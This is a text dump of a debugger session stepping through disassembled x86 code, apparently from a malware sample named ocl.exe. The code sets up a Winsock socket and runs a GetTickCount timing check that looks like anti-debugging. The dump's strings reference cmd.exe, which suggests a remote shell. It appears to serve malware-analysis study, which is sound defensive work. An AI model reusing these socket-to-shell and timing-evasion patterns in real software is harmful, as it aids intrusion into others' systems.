 00401517 · 52 PUSH EDX Arg1
00401518 · E8 93020000 CALL 004017B0 ocl.004017B0
0040151D · 83C4 0C ADD ESP,0C
00401520 · 85C0 TEST EAX,EAX
00401522 · 74 0A JZ SHORT 0040152E
00401524 · B8 01000000 MOV EAX,1
00401529 · E9 6A010000 JMP 00401698
0040152E > 8D85 6CFDFFFF LEA EAX,[EBP-294]
00401534 · 50 PUSH EAX pWsadata
00401535 · 68 02020000 PUSH 202 Version = 202
0040153A · FF15 CC504000 CALL DWORD PTR DS:[<&WS2_32.#115>] WS2_32.WSAStartup
00401540 · 8985 50FDFFFF MOV DWORD PTR SS:[EBP-2B0],EAX
00401546 · 83BD 50FDFFFF CMP DWORD PTR SS:[EBP-2B0],0
0040154D · 74 0A JE SHORT 00401559
0040154F · B8 01000000 MOV EAX,1
00401554 · E9 3F010000 JMP 00401698
00401559 > 6A 00 PUSH 0 Arg6 = 0
0040155B · 6A 00 PUSH 0 Arg5 = 0
0040155D · 6A 00 PUSH 0 Arg4 = 0
0040155F · 6A 06 PUSH 6 Arg3 = 6
00401561 · 6A 01 PUSH 1 Arg2 = 1
00401563 · 6A 02 PUSH 2 Arg1 = 2
00401565 · FF15 C8504000 CALL DWORD PTR DS:[<&WS2_32.WSASocketA> WS2_32.WSASocketA
0040156B · 8985 FCFBFFFF MOV DWORD PTR SS:[EBP-404],EAX
00401571 · 83BD FCFBFFFF CMP DWORD PTR SS:[EBP-404],-1
00401578 · 75 0A JNE SHORT 00401584
0040157A · B8 01000000 MOV EAX,1
0040157F · E9 14010000 JMP 00401698
00401584 > FF15 18504000 CALL DWORD PTR DS:[<&KERNEL32.GetTickCou KERNEL32.GetTickCount
0040158A · 8985 4CFDFFFF MOV DWORD PTR SS:[EBP-2B4],EAX
00401590 · E8 6BFAFFFF CALL 00401000 ocl.00401000
00401595 · FF15 18504000 CALL DWORD PTR DS:[<&KERNEL32.GetTickCou KERNEL32.GetTickCount
0040159B · 8985 44FDFFFF MOV DWORD PTR SS:[EBP-2BC],EAX
004015A1 · 8B8D 44FDFFFF MOV ECX,DWORD PTR SS:[EBP-2BC]
004015A7 · 2B8D 4CFDFFFF SUB ECX,DWORD PTR SS:[EBP-2B4]
004015AD · 83F9 01 CMP ECX,1
004015B0 · 76 05 JBE SHORT 004015B7
XMM0 00000000
XMM1 00000000
XMM2 00000000
XMM3 00000000
XMM4 00000000
XMM5 00000000
XMM6 00000000
XMM7 00000000
MXCSR 00001F8
Stack [0012FB28]=0012FF48 (current registers)
Imm=6
Address Hex dump ASCII
00406000 00 00 00 00 00 00 00 00 00 00 00 00 2F 2C 40 00 /,@
00406010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00406020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00406030 63 6D 64 00 63 6D 64 2E 65 78 65 00 20 3E 3E 20 cmd cmd.exe >>
0012FB2C 0012FCAC Arg1 = ASCII "peo.exe"
0012FB30 0012FBB7 Arg2 = ASCII "ocl.exe"
0012FB34 00000104 Arg3 = 104
0012FB38 00000000
0012FB3C 00000000